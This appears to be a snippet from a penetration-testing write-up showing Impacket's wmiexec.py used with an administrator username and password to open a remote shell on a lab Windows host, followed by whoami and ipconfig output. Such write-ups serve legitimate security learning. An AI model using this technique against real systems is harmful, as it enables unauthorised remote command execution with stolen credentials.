 └─$ python3 wmiexec.py administrator:1qaz@WSX@192.168.7.7
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
teamssix\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
TeamsSix